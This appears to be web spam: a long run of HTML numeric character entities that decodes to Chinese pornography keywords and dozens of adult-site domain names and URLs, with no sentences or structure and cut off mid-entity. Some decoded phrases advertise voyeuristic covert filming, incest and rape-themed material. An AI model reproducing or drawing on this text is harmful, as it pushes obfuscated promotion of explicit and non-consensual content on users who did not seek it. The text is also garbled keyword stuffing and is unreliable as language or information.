36924;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32654;&#22899;&#31934;&#21697;&#26080;&#20154;&#40635;&#35910;&#87;&#87;&#87;&#46;&#120;&#98;&#122;&#115;&#108;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#104;&#58;&#47;&#47;&#121;&#116;&#48;&#55;&#46;&#116;&#118;&#87;&#87;&#87;&#46;&#99;&#98;&#99;&#98;&#126;&#55;&#56;&#46;&#67;&#79;&#77;&#110;&#110;&#53;&#53;&#122;&#122;&#46;&#108;&#105;&#118;&#101;&#87;&#87;&#87;&#46;&#54;&#51;&#48;&#109;&#109;&#46;&#67;&#79;&#77;&#83;&#83;&#78;&#73;&#50;&#54;&#54;&#22312;&#32447;&#25773;&#25918;&#97;&#114;&#53;&#53;&#53;&#53;&#49;&#46;&#67;&#79;&#77;&#27431;&#32654;&#49;&#54;&#19968;&#49;&#55;&#115;&#101;&#120;&#24615;&#72;&#68;&#104;&#116;&#116;&#112;&#115;&#47;&#47;&#97;&#105;&#115;&#101;&#55;&#56;&#49;&#46;&#88;&#89;&#90;&#26080;&#30721;&#65;&#86;&#26080;&#32447;&#65;&#86;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#104;&#120;&#98;&#98;&#49;&#50;&#57;&#46;&#67;&#79;&#77;&#50;&#50;&#48;&#69;&#65;&#46;&#67;&#79;&#77;&#31934;&#21697;&#22269;&#20135;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#26412;&#25104;&#20154;&#39321;&#34121;&#32593;&#31449;&#87;&#87;&#87;&#46;&#25104;&#97;&#118;&#24615;&#29233;&#26080;&#30721;&#22312;&#32447;&#21999;&#28780;&#21834;&#28780;&#25226;&#33151;&#24352;&#24320;&#32593;&#31449;&#116;&#100;&#46;&#118;&#106;&#105;&#117;&#115;&#101;&#46;&#67;&#79;&#77;&#20154;&#20154;&#31934;&#21697;&#20122;&#27954;&#27704;&#20037;&#20813;&#36153;&#31934;&#21697;&#56;&#48;&#48;&#97;&#118;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#119;&#117;&#87;&#87;&#87;&#46;&#121;&#101;&#106;&#105;&#53;&#53;&#57;&#46;&#67;&#79;&#77;&#22812;&#38388;&#21313;&#20843;&#27454;&#31105;&#29992;&#36719;&#20214;&#87;&#87;&#87;&#112;&#112;&#67;&#79;&#77;&#29233;&#30475;&#82;&#114;&#114;&#120;&#120;&#111;&#111;&#87;&#87;&#87;&#44;&#99;&#111;&#110;&#89;&#54;&#56;&#56;&#56;&#25104;&#20154;&#32593;&#39029;&#20837;&#21475;&#87;&#87;&#87;&#46;&#112;&#119;&#120;&#120;&#120;&#53;&#46;&#84;&#79;&#80;&#57;&#55;&#115;&#101;&#115;&#101;&#46;&#99;&#110;&#56;&#55;&#56;&#20813;&#36153;&#35770;&#29702;&#30005;&#24433;&#87;&#87;&#87;&#46;&#51;&#110;&#117;&#56;&#46;&#67;&#79;&#77;&#20122;&#27954;&#24615;&#29233;&#112;&#112;&#87;&#87;&#87;&#46;&#104;&#115;&#52;&#53;&#104;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#51;&#50;&#48;&#105;&#105;&#46;&#110;&#101;&#116;&#21563;&#25105;&#25805;&#25105;&#35270;&#39057;&#32593;&#31449;&#40644;&#33394;&#32593;&#31449;&#27704;&#20037;&#22495;&#21517;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#33258;&#25293;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#120;&#115;&#97;&#118;&#57;&#48;&#46;&#67;&#79;&#77;&#47;&#39118;&#39578;&#23569;&#22919;&#24577;&#22270;&#29255;&#121;&#54;&#54;&#49;&#49;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#50;&#65;&#86;&#46;&#67;&#82;&#38738;&#38738;&#20234;&#20154;&#29408;&#25805;&#25805;&#25805;&#25805;&#20037;&#20037;&#31934;&#21697;&#49;&#50;&#51;&#52;&#53;&#21320;&#22812;&#21475;&#29190;&#21534;&#31934;&#120;&#120;&#120;&#27431;&#32654;&#121;&#121;&#121;&#57;&#65;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#52;&#52;&#51;&#56;&#120;&#27431;&#32654;&#24615;&#29233;&#87;&#87;&#87;&#46;&#102;&#110;&#113;&#113;&#107;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#53;&#51;&#51;&#97;&#122;&#46;&#67;&#79;&#77;&#21271;&#26465;&#40635;&#22915;&#19977;&#32423;&#29255;&#22312;&#32447;&#35266;&#30475;&#102;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#120;&#120;&#120;&#111;&#111;&#111;&#46;&#67;&#79;&#77;&#21521;&#26085;&#33909;&#35270;&#39057;&#97;&#112;&#112;&#22312;&#32447;&#25773;&#25918;&#49;&#50;&#28857;&#31119;&#21033;&#24433;&#35270;&#23548;&#33322;&#22269;&#20135;&#21476;&#35013;&#37326;&#22806;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#107;&#100;&#119;&#49;&#50;&#53;&#46;&#67;&#79;&#77;&#48;&#48;&#55;&#112;&#105;&#112;&#105;&#22269;&#20869;&#31934;&#21697;&#20132;&#25442;&#20037;&#33609;&#40644;&#32593;&#31449;&#78;&#55;&#44;&#112;&#119;&#87;&#87;&#87;&#46;&#103;&#101;&#103;&#101;&#115;&#104;&#117;&#97;&#110;&#103;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#46;&#55;&#56;&#119;&#119;&#46;&#67;&#67;&#70;&#85;&#67;&#75;&#77;&#73;&#25105;&#30340;&#22899;&#26379;&#21451;&#35270;&#39057;&#95;&#21306;&#20108;&#21306;&#20108;&#21306;&#19977;&#21306;&#19977;&#21306;&#24202;&#19978;&#29305;&#31038;&#21306;&#33258;&#26575;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#24615;&#35270;&#24494;&#29087;&#22899;&#22320;&#22336;&#23548;&#33322;&#27431;&#32654;&#22823;&#21514;&#25805;&#20122;&#27954;&#32654;&#22899;&#87;&#87;&#87;&#46;&#57;&#57;&#48;&#52;&#116;&#46;&#67;&#79;&#77;&#22235;&#34382;&#20008;&#53;&#50;&#53;&#30005;&#24433;&#22825;&#22530;&#97;&#32;&#118;&#32593;&#87;&#87;&#87;&#46;&#49;&#49;&#115;&#97;&#111;&#109;&#97;&#111;&#115;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#97;&#110;&#97;&#118;&#56;&#56;&#56;&#46;&#99;&#111;&#110;&#116;&#118;&#116;&#118;&#26368;&#26032;&#20837;&#21475;&#21866;&#21866;&#21160;&#24577;&#23567;&#35828;&#87;&#87;&#87;&#46;&#54;&#50;&#50;&#89;&#79;&#85;&#46;&#67;&#79;&#77;&#120;&#120;&#120;&#120;&#34384;&#23548;&#33322;&#87;&#87;&#87;&#20022;&#87;&#87;&#19977;&#26497;&#21697;&#22823;&#40644;&#29399;&#26085;&#26412;&#19982;&#22899;&#20154;&#28139;&#33633;&#20154;&#22971;&#22270;&#29255;&#112;&#111;&#114;&#110;&#27431;&#32654;&#24615;&#29467;&#20132;&#120;&#120;&#120;&#120;&#87;&#87;&#87;&#46;&#57;&#54;&#57;&#65;&#86;&#87;&#87;&#87;&#46;&#97;&#97;&#118;&#118;&#51;&#56;&#46;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#27431;&#32654;&#22823;&#98;&#98;&#98;&#98;&#98;&#27969;&#30333;&#27700;&#49;&#55;&#49;&#55;&#23556;&#12290;&#67;&#79;&#77;&#49;&#48;&#52;&#46;&#105;&#103;&#97;&#111;&#53;&#56;&#46;&#67;&#79;&#77;&#20116;&#26376;&#22825;&#33394;&#22270;&#23159;&#23159;&#87;&#87;&#87;&#46;&#20037;&#20037;&#97;&#118;&#30005;&#24433;&#46;&#99;&#104;&#116;&#53;&#53;&#97;&#97;&#46;&#67;&#79;&#77;&#97;&#118;&#97;&#118;&#20122;&#27954;&#26085;&#38889;&#87;&#87;&#87;&#46;&#57;&#51;&#49;&#104;&#115;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#50;&#54;&#105;&#105;&#46;&#67;&#79;&#77;&#28595;&#38376;&#25104;&#20154;&#32593;&#20122;&#27954;&#32463;&#20856;&#27704;&#20037;&#20813;&#36153;&#104;&#120;&#97;&#97;&#49;&#48;&#48;&#46;&#67;&#79;&#77;&#28139;&#20043;&#38401;&#32593;&#31449;&#85;&#82;&#69;&#45;&#48;&#52;&#48;&#22312;&#32447;&#24433;&#38899;&#20808;&#38155;&#102;&#102;&#102;&#108;&#120;&#120;&#112;&#112;&#46;&#99;&#111;&#110;&#25805;&#36924;&#36924;&#30162;&#21527;&#119;&#119;&#35270;&#39057;&#32593;&#31449;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#49;&#50;&#46;&#67;&#79;&#77;&#33394;&#22270;&#49;&#57;&#80;&#121;&#121;&#56;&#56;&#21320;&#22812;&#21095;&#22330;&#26085;&#38889;&#53;&#49;&#65;&#86;&#35270;&#39057;&#56;&#57;&#46;&#115;&#101;&#119;&#97;&#110;&#103;&#54;&#48;&#46;&#110;&#101;&#116;&#26085;&#26412;&#24615;&#29233;&#22312;&#32447;&#25773;&#25918;&#32654;&#21033;&#22362;&#24378;&#22904;&#97;&#118;&#22312;&#32447;&#22312;&#32447;&#32;&#20813;&#36153;&#32;&#35843;&#25945;&#32;&#22269;&#20135;&#23601;&#29233;&#25805;&#25163;&#26426;&#29256;&#87;&#87;&#87;&#46;&#103;&#111;&#116;&#111;&#49;&#51;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#57;&#111;&#111;&#111;&#46;&#99;&#111;&#110;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#109;&#46;&#114;&#101;&#107;&#97;&#110;&#46;&#67;&#67;&#27431;&#32654;&#33394;&#33394;&#75;&#107;&#107;&#54;&#54;&#108;&#115;&#110;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#49;&#99;&#50;&#54;&#46;&#88;&#89;&#90;&#19996;&#26041;&#97;&#118;&#22312;&#32447;&#24433;&#38498;&#83;&#69;&#83;&#69;&#90;&#89;&#56;&#56;&#46;&#67;&#79;&#77;&#103;&#110;&#98;&#97;&#115;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#57;&#117;&#121;&#46;&#67;&#79;&#77;&#22269;&#31934;&#20135;&#21697;&#26080;&#20154;&#21306;&#19968;&#30721;&#20108;&#30721;&#22312;&#32447;&#51;&#51;&#51;&#56;&#56;&#56;&#115;&#101;&#97;&#118;&#35270;&#39057;&#25238;&#38451;&#35270;&#39057;&#27745;&#28608;&#24773;&#22270;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#48;&#48;&#48;&#115;&#101;&#115;&#101;&#31934;&#21697;&#25554;&#25554;&#35270;&#39057;&#87;&#87;&#87;&#12289;&#55;&#56;&#55;&#56;&#120;&#111;&#120;&#111;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#115;&#112;&#49;&#53;&#53;&#46;&#67;&#79;&#77;&#121;&#101;&#109;&#97;&#108;&#117;&#32;&#20013;&#25991;&#23383;&#24149;&#32;&#26085;&#87;&#87;&#87;&#46;&#52;&#52;&#104;&#116;&#46;&#67;&#79;&#77;&#27431;&#32654;&#24615;&#29467;&#20132;&#88;&#88;&#88;&#88;&#33609;&#27060;&#22312;&#32447;&#35270;&#39057;&#50;&#48;&#50;&#48;&#87;&#87;&#87;&#46;&#54;&#49;&#115;&#101;&#101;&#114;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#100;&#100;&#105;&#97;&#111;&#55;&#56;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#120;&#120;&#97;&#97;&#46;&#67;&#79;&#77;&#115;&#115;&#53;&#53;&#103;&#103;&#46;&#108;&#105;&#118;&#101;&#32933;&#32982;&#32654;&#22899;&#19968;&#32447;&#22825;&#97;&#118;&#115;&#101;&#108;&#97;&#111;&#98;&#97;&#110;&#50;&#87;&#87;&#87;&#46;&#112;&#97;&#52;&#115;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#106;&#55;&#52;&#46;&#99;&#110;&#49;&#49;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#49;&#50;&#50;&#46;&#67;&#79;&#77;&#35;&#78;&#65;&#77;&#69;&#63;&#87;&#87;&#87;&#46;&#53;&#99;&#101;&#104;&#121;&#46;&#67;&#79;&#77;&#26085;&#26412;&#20262;&#29702;&#29255;&#24615;&#30340;&#26292;&#21147;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#53;&#50;&#49;&#98;&#52;&#52;&#46;&#88;&#89;&#90;&#26368;&#26032;&#32593;&#22336;&#87;&#87;&#87;&#46;&#102;&#53;&#57;&#104;&#104;&#46;&#67;&#79;&#77;&#119;&#119;&#46;&#115;&#106;&#122;&#52;&#50;&#46;&#110;&#101;&#116;&#54;&#48;&#46;&#105;&#103;&#97;&#111;&#56;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#55;&#51;&#56;&#46;&#99;&#46;&#67;&#67;&#22255;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32495;&#33394;&#97;&#118;&#87;&#87;&#87;&#46;&#117;&#117;&#120;&#120;&#54;&#54;&#46;&#116;&#104;&#101;&#112;&#111;&#114;&#110;&#32;&#26085;&#38889;&#87;&#87;&#87;&#46;&#98;&#113;&#56;&#55;&#56;&#46;&#67;&#79;&#77;&#20037;&#20037;&#20037;&#65;&#86;&#22823;&#23707;&#20248;&#39321;&#19968;&#21306;&#20108;&#21306;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#84;&#86;&#22312;&#32447;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#19977;&#32423;&#32769;&#22899;&#20154;&#32654;&#33151;&#19997;&#34972;&#51;&#50;&#112;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#55;&#56;&#55;&#56;&#46;&#47;&#39321;&#34121;&#33394;&#22312;&#32447;&#29087;&#22899;&#20081;&#20262;&#22270;&#54;&#54;&#97;&#118;&#20122;&#27954;&#26080;&#30721;&#32593;&#31449;&#87;&#87;&#87;&#46;&#108;&#108;&#108;&#115;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#26368;&#36817;&#22312;&#32447;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#87;&#87;&#87;&#46;&#115;&#109;&#39;&#121;&#121;&#51;&#54;&#57;&#46;&#67;&#79;&#77;&#116;&#108;&#117;&#108;&#97;&#27704;&#20037;&#25773;&#25918;&#22320;&#22336;&#20837;&#21475;&#56;&#120;&#54;&#102;&#121;&#46;&#88;&#89;&#90;&#104;&#97;&#111;&#115;&#101;&#46;&#118;&#105;&#112;&#104;&#97;&#111;&#115;&#101;&#115;&#112;&#48;&#48;&#46;&#118;&#105;&#112;&#20037;&#20037;&#20037;&#31934;&#20061;&#20061;&#20061;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#104;&#113;&#113;&#54;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#110;&#97;&#105;&#122;&#105;&#49;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#46;&#67;&#79;&#77;&#54;&#50;&#99;&#97;&#105;&#106;&#121;&#32654;&#22269;&#40644;&#33394;&#87;&#87;&#87;&#46;&#57;&#55;&#115;&#101;&#37413;&#21782;&#101;&#109;&#97;&#111;&#115;&#101;&#22269;&#20135;&#27431;&#32654;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#51;&#51;&#54;&#54;&#46;&#67;&#79;&#77;&#39321;&#28207;&#20154;&#50;&#48;&#50;&#51;&#26085;&#26085;&#36481;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#39640;&#40836;&#20154;&#88;&#88;&#88;&#88;&#88;&#35270;&#39057;&#20813;&#36153;&#87;&#87;&#87;&#72;&#68;&#68;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#24615;&#24863;&#32654;&#22899;&#34987;&#25805;&#87;&#87;&#87;&#65;&#86;&#65;&#31934;&#21697;&#67;&#79;&#77;&#22269;&#20135;&#25805;&#23620;&#32593;&#49;&#110;&#53;&#110;&#46;&#99;&#111;&#110;&#25554;&#25105;&#126;&#72;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#53;&#103;&#107;&#53;&#52;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#51;&#52;&#53;&#52;&#76;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#118;&#116;&#116;&#53;&#48;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#98;&#97;&#105;&#113;&#105;&#110;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#52;&#52;&#120;&#100;&#102;&#46;&#67;&#79;&#77;&#25277;&#25554;&#27745;&#27745;&#27745;&#27745;&#33021;&#30475;&#27745;&#30005;&#24433;&#30340;&#32593;&#22336;&#87;&#87;&#87;&#46;&#51;&#49;&#120;&#120;&#115;&#46;&#67;&#79;&#77;&#104;&#104;&#104;&#104;&#25104;&#20154;&#20122;&#27954;&#22269;&#20135;&#20262;&#20262;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#24773;&#20844;&#21496;&#52;&#104;&#117;&#103;&#103;&#48;&#54;&#46;&#67;&#79;&#77;&#27431;&#32654;&#120;&#115;&#27704;&#20037;&#24433;&#38498;&#53;&#56;&#49;&#67;&#67;&#46;&#67;&#79;&#77;&#24609;&#32418;&#38498;&#35270;&#39057;&#32508;&#21512;&#32593;&#31449;&#89;&#74;&#73;&#90;&#90;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#54;&#50;&#53;&#46;&#119;&#97;&#110;&#103;&#108;&#105;&#97;&#110;&#103;&#49;&#54;&#56;&#56;&#46;&#67;&#79;&#77;&#46;&#99;&#110;&#20599;&#25293;&#31119;&#21033;&#35270;&#39057;&#87;&#87;&#87;&#46;&#57;&#56;&#115;&#101;&#119;&#97;&#110;&#103;&#98;&#116;&#46;&#67;&#79;&#77;&#20248;&#20248;&#33394;&#20813;&#36153;&#40644;&#29255;&#87;&#87;&#87;&#46;&#51;&#98;&#98;&#97;&#97;&#46;&#67;&#79;&#77;&#31881;&#23273;&#97;&#118;&#24433;&#38498;&#26080;&#30721;&#30334;&#33457;&#23548;&#33322;&#87;&#87;&#87;&#46;&#120;&#97;&#106;&#106;&#106;&#104;&#115;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#56;&#56;&#55;&#97;&#118;&#98;&#109;&#109;&#53;&#51;&#67;&#79;&#77;&#20013;&#22269;&#24615;&#29233;&#30005;&#24433;&#22312;&#32447;&#25773;&#25918;&#107;&#107;&#107;&#115;&#115;&#115;&#55;&#55;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#49;&#55;&#55;&#46;&#67;&#79;&#77;&#26085;&#38889;&#32463;&#20856;&#21320;&#22812;&#31119;&#21033;&#21457;&#24067;&#49;&#56;&#97;&#118;&#49;&#50;&#51;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#100;&#55;&#49;&#46;&#97;&#112;&#112;&#65288;&#24050;&#23631;&#34109;&#65289;&#102;&#114;&#101;&#101;&#115;&#24615;&#27431;&#32654;&#21478;&#31867;&#21478;&#31867;&#21478;&#31867;&#21478;&#31867;&#21478;&#31867;&#98;&#98;&#46;&#116;&#100;&#97;&#118;&#51;&#48;&#48;&#46;&#88;&#89;&#90;&#20154;&#30896;&#20154;&#20122;&#27954;&#87;&#87;&#87;&#46;&#29087;&#22899;&#40644;&#33394;&#30005;&#24433;&#46;&#67;&#79;&#77;&#19968;&#21306;&#20108;&#21306;&#21448;&#40644;&#21448;&#29245;&#23381;&#22919;&#24615;&#29233;&#35270;&#39057;&#65;&#65;&#65;&#20154;&#100;&#105;&#100;&#105;&#97;&#86;&#51;&#51;&#46;&#67;&#79;&#77;&#109;&#109;&#56;&#56;&#119;&#119;&#44;&#108;&#105;&#118;&#101;&#87;&#87;&#87;&#46;&#56;&#54;&#53;&#104;&#115;&#99;&#107;&#46;&#67;&#79;&#77;&#120;&#100;&#98;&#54;&#55;&#56;&#46;&#67;&#79;&#77;&#102;&#102;&#121;&#121;&#98;&#98;&#30007;&#22899;&#24615;&#29233;&#35270;&#39057;&#36719;&#20214;&#87;&#87;&#87;&#46;&#57;&#48;&#115;&#101;&#104;&#117;&#97;&#46;&#67;&#79;&#77;&#20122;&#27954;&#32508;&#21512;&#80;&#84;&#33394;&#39321;&#34121;&#35270;&#39057;&#87;&#87;&#87;&#46;&#57;&#57;&#115;&#101;&#55;&#57;&#46;&#67;&#79;&#77;&#65288;&#24050;&#23631;&#34109;&#65289;&#57;&#49;&#107;&#39057;&#36947;&#23429;&#30007;&#24433;&#38498;&#87;&#87;&#87;&#46;&#97;&#97;&#51;&#54;&#50;&#46;&#67;&#79;&#77;&#51;&#52;&#55;&#100;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#113;&#105;&#117;&#120;&#105;&#97;&#49;&#49;&#56;&#46;&#67;&#79;&#77;&#32905;&#33216;&#39578;&#22919;&#109;&#46;&#107;&#112;&#100;&#49;&#50;&#55;&#51;&#46;&#109;&#101;&#87;&#87;&#87;&#46;&#87;&#65;&#65;&#65;&#45;&#51;&#48;&#51;&#46;&#67;&#79;&#77;&#88;&#88;&#88;&#88;&#20114;&#25442;&#20154;&#22971;&#67;&#67;&#87;&#87;&#87;&#30005;&#24433;&#25805;&#20013;&#22269;&#29087;&#22899;&#87;&#87;&#87;&#46;&#104;&#40644;&#32654;&#29087;&#22919;&#22823;&#40657;&#23620;&#72;&#68;&#53;&#50;&#48;&#107;&#118;&#107;&#118;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#46;&#48;&#53;&#105;&#105;&#105;&#46;&#99;&#111;&#37413;&#21772;&#20081;&#20262;&#23567;&#35828;&#30701;&#31687;&#30772;&#21021;&#35270;&#39057;&#97;&#118;&#55;&#53;&#53;&#46;&#88;&#89;&#90;&#24178;&#36924;&#30340;&#32654;&#22899;&#21487;&#20197;&#30475;&#50;&#48;&#20998;&#38047;&#30340;&#20813;&#36153;&#30475;&#29233;&#23159;&#23159;&#51;&#51;&#97;&#46;&#67;&#79;&#77;&#40644;&#33394;&#35270;&#39057;&#27611;&#33592;&#33592;&#40657;&#20154;&#24040;&#21514;&#25805;&#20126;&#27954;&#32654;&#22899;&#97;&#118;&#97;&#118;&#57;&#56;&#57;&#56;&#46;&#67;&#79;&#77;&#25104;&#24180;&#22899;&#24615;&#22812;&#29255;&#87;&#87;&#87;&#46;&#107;&#55;&#49;&#51;&#44;&#67;&#67;&#55;&#55;&#56;&#56;&#20813;&#120;&#120;&#31934;&#21697;&#22312;&#32447;&#28608;&#24773;&#24433;&#38498;&#26085;&#25209;&#30452;&#25773;&#21448;&#30333;&#21448;&#23273;&#21448;&#29245;&#21448;&#32039;&#21448;&#29245;&#20813;&#36153;&#35270;&#39057;&#20122;&#33394;&#23567;&#35828;&#87;&#87;&#87;&#46;&#52;&#97;&#101;&#46;&#67;&#67;&#19997;&#34972;&#29087;&#22899;&#104;&#112;&#115;&#101;&#106;&#105;&#122;&#122;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#120;&#109;&#32;&#49;&#57;&#46;&#116;&#118;&#87;&#87;&#87;&#46;&#56;&#48;&#57;&#48;&#109;&#109;&#46;&#67;&#79;&#77;&#25104;&#20154;&#39321;&#34121;&#97;&#112;&#112;&#87;&#87;&#87;&#67;&#79;&#77;&#27431;&#32654;&#87;&#87;&#87;&#46;&#32;&#67;&#79;&#77;&#46;&#99;&#40644;&#29255;&#20599;&#25293;&#22899;&#21397;&#19968;&#21306;&#20108;&#109;&#116;&#53;&#53;&#53;&#53;&#46;&#116;&#118;&#87;&#87;&#87;&#46;&#55;&#51;&#53;&#46;&#67;&#79;&#77;&#25630;&#40644;&#33394;&#35270;&#39057;&#87;&#87;&#87;&#46;&#98;&#98;&#99;&#119;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#33394;&#23567;&#22992;&#106;&#106;&#120;&#120;&#22270;&#55;&#55;&#55;&#33394;&#33394;&#116;&#101;&#33394;&#22825;&#22530;&#27745;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#36855;&#22904;&#30333;&#34972;&#32654;&#22899;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#116;&#120;&#48;&#49;&#55;&#46;&#116;&#118;&#51;&#52;&#86;&#51;&#46;&#67;&#67;&#68;&#86;&#35270;&#39057;&#32;&#28608;&#24773;&#22270;&#29255;&#22823;&#27874;&#38712;&#35270;&#39057;&#24433;&#38498;&#87;&#87;&#87;&#46;&#50;&#50;&#52;&#97;&#98;&#97;&#98;&#87;&#87;&#87;&#46;&#32;&#121;&#117;&#56;&#56;&#51;&#54;&#46;&#67;&#79;&#77;&#22823;&#22902;&#20027;&#25773;&#22312;&#32447;&#28165;&#32431;&#23567;&#33394;&#72;&#65;&#79;&#83;&#69;&#46;&#86;&#73;&#80;&#27431;&#32654;&#23567;&#66;&#66;&#65;&#20869;&#23556;&#121;&#121;&#56;&#51;&#57;&#57;&#21152;&#21202;&#27604;&#87;&#87;&#87;&#46;&#57;&#55;&#107;&#120;&#119;&#46;&#107;&#120;&#119;&#87;&#87;&#87;&#46;&#54;&#55;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#87;&#87;&#87;&#46;&#73;&#117;&#55;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#20116;&#26376;&#22825;&#115;&#97;&#111;&#54;&#54;&#57;&#57;&#57;&#99;&#97;&#111;&#87;&#87;&#87;&#46;&#51;&#54;&#55;&#99;&#100;&#46;&#67;&#79;&#77;&#20122;&#27954;&#33258;&#25293;&#20599;&#25293;&#36148;&#22270;&#27431;&#32654;&#20154;&#19982;&#20861;&#120;&#120;&#120;&#120;&#120;&#120;&#99;&#68;&#97;&#97;&#100;&#100;&#49;&#49;&#46;&#67;&#79;&#77;&#20027;&#25773;&#87;&#87;&#87;&#54;&#51;&#46;&#99;&#111;&#110;&#114;&#98;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#110;&#101;&#50;&#46;&#67;&#79;&#77;&#49;&#50;&#57;&#102;&#102;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#107;&#101;&#54;&#54;&#51;&#51;&#46;&#67;&#79;&#77;&#99;&#97;&#111;&#51;&#54;&#51;&#54;&#98;&#97;&#111;&#114;&#117;&#50;&#49;&#45;&#67;&#79;&#77;&#101;&#120;&#111;&#97;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#54;&#54;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#51;&#55;&#109;&#97;&#111;&#97;&#120;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#53;&#107;&#65;&#78;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#53;&#52;&#100;&#101;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#116;&#115;&#49;&#51;&#49;&#46;&#84;&#86;&#19977;&#23545;&#22827;&#22971;&#57;&#49;&#22312;&#32447;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#63;&#57;&#57;&#114;&#105;&#97;&#118;&#100;&#104;&#55;&#46;&#110;&#101;&#116;&#87;&#87;&#87;&#46;&#57;&#55;&#48;&#99;&#104;&#46;&#67;&#79;&#77;&#54;&#54;&#55;&#56;&#108;&#117;&#46;&#67;&#79;&#77;&#121;&#122;&#97;&#118;&#51;&#50;&#46;&#88;&#89;&#90;&#21152;&#21202;&#27604;&#40644;&#33394;&#87;&#87;&#87;&#46;&#97;&#105;&#116;&#116;&#50;&#48;&#46;&#67;&#79;&#77;&#103;&#101;&#100;&#101;&#100;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#117;&#117;&#117;&#46;&#67;&#67;&#22312;&#32447;&#35270;&#39057;&#32593;&#22336;&#23548;&#33322;&#116;&#104;&#116;&#118;&#50;&#51;&#51;&#46;&#67;&#67;&#58;&#56;&#56;&#56;&#56;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#108;&#108;&#120;&#109;&#106;&#46;&#99;&#110;&#47;&#87;&#87;&#87;&#46;&#116;&#116;&#122;&#121;&#51;&#50;&#49;&#46;&#67;&#79;&#77;&#100;&#100;&#115;&#101;&#120;&#46;&#97;&#118;&#20122;&#27954;&#24615;&#29233;&#25216;&#24039;&#99;&#107;&#99;&#107;&#27431;&#32654;&#20081;&#20262;&#32593;&#31449;&#121;&#111;&#117;&#106;&#105;&#122;&#